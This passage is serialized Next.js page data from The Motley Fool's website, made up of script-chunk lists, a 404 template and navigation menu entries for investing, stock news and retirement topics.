unks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L28\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"0eb4368f-9e57-46c9-a331-6ca125589e4d\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L29\",null,{\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\""])</script><script>self.__next_f.push([1,"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n2d:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n2e:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6"])</script><script>self.__next_f.push([1,"766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n2f:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n30:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0"])</script><script>self.__next_f.push([1,"e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n32:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2c\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2c\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2d\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2e\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L2f\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L2f\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L2f\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L2f\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA 